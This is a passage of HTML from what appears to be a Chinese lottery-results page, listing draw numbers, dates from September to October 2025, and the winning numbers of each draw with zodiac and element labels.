								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025282</b> 期开奖结果</div>
						<div class="pt">2025年10月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025281</b> 期开奖结果</div>
						<div class="pt">2025年10月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025280</b> 期开奖结果</div>
						<div class="pt">2025年10月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025279</b> 期开奖结果</div>
						<div class="pt">2025年10月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025278</b> 期开奖结果</div>
						<div class="pt">2025年10月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025277</b> 期开奖结果</div>
						<div class="pt">2025年10月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025276</b> 期开奖结果</div>
						<div class="pt">2025年10月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025275</b> 期开奖结果</div>
						<div class="pt">2025年10月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025274</b> 期开奖结果</div>
						<div class="pt">2025年10月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025273</b> 期开奖结果</div>
						<div class="pt">2025年09月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025272</b> 期开奖结果</div>
						<div class="pt">2025年09月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025271</b> 期开奖结果</div>
						<div class="pt">2025年09月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025270</b> 期开奖结果</div>
						<div class="pt">2025年09月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025269</b> 期开奖结果</div>
						<div class="pt">2025年09月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025268</b> 期开奖结果</div>
						<div class="pt">2025年09月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025267</b> 期开奖结果</div>
						<div class="pt">2025年09月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025266</b> 期开奖结果</div>
						<div class="pt">2025年09月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025265</b> 期开奖结果</div>
						<div class="pt">2025年09月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025264</b> 期开奖结果</div>
						<div class="pt">2025年09月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025263</b> 期开奖结果</div>
						<div class="pt">2025年09月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025262</b> 期开奖结果</div>
						<div class="pt">2025年09月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025261</b> 期开奖结果</div>
						<div class="pt">2025年09月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025260</b> 期开奖结果</div>
						<div class="pt">2025年09月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025259</b> 期开奖结果</div>
						<div class="pt">2025年09月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025258</b> 期开奖结果</div>
						<div class="pt">2025年09月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025257</b> 期开奖结果</div>
						<div class="pt">2025年09月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025256</b> 期开奖结果</div>
						<div class="pt">2025年09月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025255</b> 期开奖结果</div>
						<div class="pt">2025年09月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025254</b> 期开奖结果</div>
						<div class="pt">2025年09月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025253</b> 期开奖结果</div>
						<div class="pt">2025年09月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025252</b> 期开奖结果</div>
						<div class="pt">2025年09月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025251</b> 期开奖结果</div>
						<div class="pt">2025年09月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025250</b> 期开奖结果</div>
						<div class="pt">2025年09月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025249</b> 期开奖结果</div>
						<div class="pt">2025年09月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025248</b> 期开奖结果</div>
						<div class="pt">2025年09月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025247</b> 期开奖结果</div>
						<div class="pt">2025年09月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
